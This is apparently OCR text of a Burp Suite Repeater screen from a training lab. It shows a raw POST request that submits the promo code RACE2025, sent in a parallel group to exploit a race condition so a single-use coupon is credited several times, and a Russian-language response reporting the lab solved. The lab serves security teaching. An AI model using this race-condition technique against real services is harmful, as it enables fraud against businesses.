 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Group 1 4 1 2 3 4
Send group (parallel) Cancel Burp AI
Target: http://62.173.140.174:36110 HTTP/1
Request
Pretty Raw Hex \n
1 POST /coupon HTTP/1.1
2 Host: 62.173.140.174:36110
3 Content-Length: 13
4 Cache-Control: max-age=0
5 Accept-Language: ru-RU,ru;q=0.9
6 Origin: http://62.173.140.174:36110
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Referer: http://62.173.140.174:36110/coupon
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
eyJ1c2VybmFtZSI6InN0dWRlbnQifQ.afsatQ.o4SpMYAb0i_rMvEo5m8S1bNcR0Q
14 Connection: keep-alive
15
16 code=RACE2025
Search
0 highlights
Response
Pretty Raw Hex Render \n
Одноразовый промокод
Выйти
В этом кабинете можно применить промокод, который должен начислить однократно +50 бонусных баллов к вашему балансу.
Для упрощения задачи сам промокод уже известен: RACE2025.
Цель лабораторной:
добиться, чтобы ваш баланс стал ≥ 150 баллов (то есть промокод был применён несколько раз), несмотря на то, что по задумке
он должен быть одноразовым.
Текущий баланс: 200 баллов
Статус промокода: отмечен как уже использованный
Лабораторная работа решена успешно
Промокод
Введите промокод
Применить промокод
Сбросить лабораторную (баланс и промокод)
Результат
Промокод применён. Начислено 50 баллов. Текущий баланс: 200.
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /coupon
Request query parameters 0
It's empty in here
Add
Request body parameters 1
Name Value
code RACE2025
Request cookies 1
Name Value
session eyJ1c2VybmFtZSI6In...
Request headers 13
Name Value
Host 62.173.140.174:36110
Content-Length 13
Cache-Control max-age=0
Accept-Language ru-RU,ru;q=0.9
Inspector
Notes
Custom actions
Done
4,213 bytes | 2,042 millis
Event log All issues
Memory: 191.6MB of 7.93GB
Disabled